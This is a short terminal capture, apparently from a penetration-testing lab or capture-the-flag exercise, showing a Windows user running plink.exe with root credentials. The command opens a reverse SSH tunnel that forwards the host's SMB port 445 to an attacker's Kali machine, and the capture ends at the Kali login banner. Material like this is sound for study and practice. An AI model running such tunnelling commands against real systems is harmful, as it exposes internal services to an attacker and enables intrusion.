 c:\Users\Alfred>
c:\Users\Alfred>plink.exe -l root -pw kali -R 445:127.0.0.1:445 10.10.14.13 -P 2222
plink.exe -l root -pw kali -R 445:127.0.0.1:445 10.10.14.13 -P 2222
The host key is not cached for this server:
  10.10.14.13 (port 2222)
You have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
  ssh-ed25519 255 SHA256:VU+C/AFv1aI8Roj3uUstENKHEMslL4t4GPSxfP+hGv8
If you trust this host, enter "y" to add the key to Plink's
cache and carry on connecting.
If you want to carry on connecting just once, without adding
the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
Using username "root".
Linux kali 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64